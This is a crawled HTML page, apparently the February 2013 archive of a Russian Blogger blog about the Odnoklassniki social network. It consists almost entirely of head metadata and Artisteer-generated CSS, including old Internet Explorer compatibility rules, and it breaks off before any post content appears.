

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2013/02/
body_size: 65891
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2013/02/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://odnokassniki.blogspot.com/2013/02/' property='og:url'/>
<meta content='Одноклассники - социальная сеть?' property='og:title'/>
<meta content='Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.' property='og:description'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: февраля 2013</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPqikq1gsCrYugNiDPcLkcn6LBnhg9pHE9r7vQQ_15GTukySVKEcI1DdnryI4NKHYg5zEZB1LhedA59D66iUacwEa5yXqASB75Ulj_STETmyMiQZojFTHJ9FY0_YFlFtc5g4ocXg=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSyBCFOSlvs51_XNemTket6X0k_SjbFF38j5VkBZm8DFHQq5oGb1xgW2VsMM0JGY9ixbaGKCeRWPpOE95OmdbUfPPu3j5_hNMsshp553tMHKVxsS9gLx2k=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t496zNNDMMHEkLv5S8I70c64y4OoneBBzsKxEYgf-Un2ndOcf3SRGk6Ippo3DCZ7AgW9OTlmnIyJh1lpmWANqxl1taFdNCX_j3NALgH6JtguALFKq8AymI=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnXz3p5tH_N04lmgjHK9NVZ0ugMxTFX_abB8mlB6ak1eufZGYwOVKagpcrEyuprJtCaB2coENlchflHXey3uMwVt9V7fJptRjMtE2QaXHgY54Qestjq-7-=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6RW1jUylCb2hbcgGMJVtmYe_Mbv_oLQs1glw5GKE5mRX0emPfoHemJYI2yiB_F0gDWi3en7J8k7ijjG4tmrT4WRoLNNhewaQI-XoWPyKNzf8t6QU0UQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t2uvPpFUWa7NVw2u4cA6oyTiqGyToBATqJqKqUNd01llFdeYa_OJH4NkcYHlC80Gx91Y4aT6qeA3YDNaTMpADNMM2G9pe3oL1vzEhckYcZT5rjB6chfaIMbAWBzN2aFjN7Pw0=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWttE4KyS0ILISHtkggvHNVlAqM3NI9dAzw7R_5gbLexED8GP2n2TegTyYPQltkyEHlqrFg350NGTw503GtkLvolVSWQziUQokdGaBNDqNo6GaQMddD7Q=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjFAiTAyQDtw8KHVwYFG3HgBZkQ-zFnRm7r3Iw-B2YCPOBPZjKuBrye9gErlG9h5wQAeBLQyp_T27_hS0gb9bEn4lOLzf-f4msipmnDaJUyUbOIZ164_4=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_smeM6oIu39Omr8giwoFaaYeTdLOB5TGTGilb82U_QsoGrJly3O_2SKrczjJ3f13HTmWwk1wKJ2tM-YVURdmScTepX8H_txO1uq0hSvxNtFJqniU-cqpDY=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRxV2fywtChN6eE7VR9mQk0bMq7x5T3H2QVzwZoarbC8D_hK2sLxpb2GnV0fd9PKGaix1WySoqV4k5ANeql8K6ynTD5yKw4B5LYyfhXxL0oz2F69I5eEX1VStSew=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usOpDBEKEpr8hDphfrn4_ucFP1qRofkpDKYxMHim9jGxeHjVzQ_IOnEQ4IK0Bu_8VLL01NOqcr2E557w-hh0ZlMdSbXV9eIteh6c714R7lMZDmI2SwTvkqBg=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4vt26cxwGU7HneIP4PkcGethFKWJiIltjGBexf9i7zbf2kicRrSSQf_Mq_h-Al-0E3-kF3pXEHyDlcrzq8NI60O3LV-pcVd3CMKJexrkURCmg_75GNw=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5gOYrW3zeGKf7SoCnapYjioHt_vxlNMj_zwCKHIYwUdkAnONJALLdQ-DXornTB9VTmNtI75U6iGWxGWPAEcIkKIdeWoRskDiMB8vCpPp-KF-DNie8MF0=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: 